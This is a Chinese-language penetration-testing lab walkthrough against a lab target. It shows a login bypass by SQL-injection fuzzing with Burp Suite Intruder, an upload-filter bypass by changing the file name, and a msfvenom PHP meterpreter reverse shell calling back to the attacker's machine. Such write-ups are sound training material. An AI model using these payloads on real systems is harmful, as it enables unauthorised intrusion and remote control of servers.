综合渗透测试-使用Burpsuite进行模糊测试绕过登录机制



第一步,打开网络拓扑,启动实验虚拟机,分别查看虚拟机IP地址:

Kali Linux

Linux



第二步,使用命令nmap -sV 172.16.1.200探测目标靶机的服务版本信息

根据扫描结果发现目标靶机开放了21、22、80三个端口,接下来使用nikto来探测一下80端口上运行的web服务信息。



第三步, 使用命令nikto -host http://172.16.1.200

使用nikto探测完毕,我们发现目标靶机服务器上有两个比较可疑的文件,可能导致信息泄露:config.php、login.php,根据提示在该配置文件中可能包含数据库的库名和密码,记下这个信息是比较重要的。下面我们将主要分析login.php。最后使用dirb对网站信息做进一步的收集操作。

发现几个值得关注的目录/assets/和/uploads/。



第四步,在kali命令终端上使用命令firefox打开火狐浏览器,然后输入地址http://172.16.1.200/login.php

打开网页的空白处点击鼠标右键,选择View Page Source来查看网站源码

关键部分源码如下

此时我们发现在源码中不存在flag信息,那么接下来我们对这段js代码的作用进行简单分析,首先它定义了函数control在 178-182行,通过getElementById方法获得了user(用户名)的值并赋值给user变量,然后以同样的方法将获得到的pwd(密码)的值赋值给了pwd变量,紧接着函数control中的第三行,从用户名中最后一个@符号之后的所有内容被赋值给str变量。在184-187行的位置使用了一个选择结构如果pwd中带有单引号,则返回警告黑客攻击,且后面用户名必须以btrisk.com结尾。熟悉CTF比赛的选手,从这一个段代码中可以判断密码这里是存在SQL注入的。

第五步,通过查看登录页面源代码,能够发现login.php页面是存在漏洞,我们可以借助burpsuite中的Intruder模块中返回长度的不同来区分不同的相应。下面我们打开Kali桌面下的Burpsuite找到Proxy确保代理转发的状态为Intercept is on

然后进入火狐浏览器的设置页面,设置浏览器代理为127.0.0.1:8080设置参数如下

第六步,复制刚刚在源代码中分析到的关键信息btrisk.com,粘贴到login界面的user用户名中,并在密码一栏中输入123,然后点击Giris登录按钮,浏览器会将数据包发送给burpsuite

接下来在burpsuite中的Proxy找到刚刚发送过来的数据包。点击Action然后选择Send to Intruder进行测试

由于我们要测试的pass密码选项,Attack type就使用默认的Sniper即可,然后选择需要暴力枚举参数的位置,首先点击clear §清楚所有的已标记的变量,然后鼠标左键双击“parola”密码参数等号后面的内容,然后点击add §,此时pass就相当于一个变量可以进行替换,最后的效果如下



接下来找到payloads标签的payload type选择Runtime file运行文件,然后选择运行文件的字典/usr/share/wfuzz/wordlist/Injections/SQL.txt,参数配置完成后状态

然后点击软件右侧的Start attack按钮开始fuzz测试

根据返回的结果我们发现,当pass的值为空的时候返回的长度值为2044,很明显当我们什么都没有输入,网站的登录程序肯定不会验证通过,为单引号时返回页面的长度值为2203,根据我们前面对网站源码进行分析可以知道,当提交的参数结果中带单引号会提示有黑客攻击,所以所有2203的返回值也不能通过验证。继续点击页面长度进行排序我们发现除了2203、2044以外还有一个值为2900

第七步,右键选择任意一个长度为2900的payload,然后选择show response in browser,将弹出下面的窗口,复制窗口中的URL地址到火狐浏览器中打开。在进入浏览器操作之前先关闭Burpsuite的代理功能

返回的页面信息如下

成功绕过登录,进入网站的上传页面可以猜想到这里是可以上传文件的,接下来我们针对该环境上传木马进行提权。

第八步,接下来我们进入Kali的桌面路径使用touch命令创建一个jpg文件,并命名为1.jpg,然后创建一个php文件,命名为1.php,

注意选择.php后缀的文件时需要在kali的浏览器中选择允许所有文件格式,否则php格式的文件无法显示出来

尝试在页面中上传这两个文件。发现1.jpg上传成功

但尝试上传1.php,提示失败

发现只能上传图片文件格式的内容,提示只能上传JPG和PNG图片格式的文件。我们的思路是通过对路径进行上传截断,将上传的文件1.jpg串改为1.php。

第九步,使用命令msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.1.100 lport=4485 -f raw > 1.jpg生成php反弹连接木马用于实现对网站进行后台管理。

接下来,使用命令msfconsole来启动msf渗透测试平台,在终端中输入:

-- msf > use exploit/multi/handler

-- msf auxiliary(ssh_login)>set payload php/meterpreter/reverse_tcp

-- msf auxiliary(ssh_login)>set lhost 172.16.1.100

-- msf auxiliary(ssh_login)>set lport 4485



-- msf auxiliary(ssh_login)>exploit

第十步,回到火狐浏览器的上传页面中,上传1.jpg文件,然后再burpsuite中拦截该数据包,将上传的参数filename=“1.jpg”,修改为filename=1.php”上传文件之前记得将1.jpg文件中首部的注释字符“/*”去掉以后再上传。

filename修改完成后再点击Forward转发按钮,此时页面返回窗口中同样出现了上传成功的提示

第十一步,在前面信息收集的过程中,我们发现有一个可疑的目录/uploads/我们推测该目录为上传文件存放的目录。访问该目录

发现刚测试的图片文件1.jpg和上传的后门文件1.php。直接访问一下1.php并查看kali中是否收到反弹木马的连接。

使用命令shell进入命令终端,然后使用命令id查看用户的uid信息,使用命令whoami查看当前用户的名称,最后使用命令ifconfig查看IP地址信息